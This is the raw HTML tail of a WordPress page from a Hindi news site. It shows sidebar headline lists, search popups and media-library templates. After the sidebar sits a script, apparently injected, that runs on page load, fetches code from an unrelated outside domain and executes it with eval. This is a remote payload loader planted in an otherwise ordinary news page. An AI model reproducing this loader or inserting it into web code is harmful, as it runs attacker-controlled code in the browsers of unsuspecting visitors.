			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">
							<span class="date meta-item tie-icon">November 17, 2025</span>							<h3>RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1121/chhattisgarh-corona-update-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Chhattisgarh Corona Update छत्तीसगढ़ में कोरोना के चिंताजनक आंकड़ों से हड़कंप</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1124/godhan-%e0%a4%97%e0%a5%8b%e0%a4%a7%e0%a4%a8-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a4%97%e0%a5%8d/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Godhan गोधन न्याय योजना के हितग्राहियों को 10 करोड़ 84 लाख रूपए का CM आज करेंगे भुगतान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1127/fitness-%e0%a4%85%e0%a4%a8%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%ab%e0%a5%88%e0%a4%82%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%a4%e0%a4%be%e0%a4%af/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Fitness: अनिल कपूर ने फैंस को बताया फिटनेस का राज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1130/trailer-release%e0%a4%ad%e0%a5%8b%e0%a4%9c%e0%a4%aa%e0%a5%81%e0%a4%b0%e0%a5%80-%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae-%e0%a4%ae%e0%a5%81%e0%a4%9d%e0%a5%87-%e0%a4%95%e0%a5%81%e0%a4%9b/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Trailer releaseभोजपुरी फिल्म ‘मुझे कुछ कहना है’ का ट्रेलर रिलीज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1146/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%b6-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 8, 2022</span>							<h3>छत्तीसगढ़  में भारी बारिश का अलर्ट जारी</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/bulandhindustan.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://bulandhindustan.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload">
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
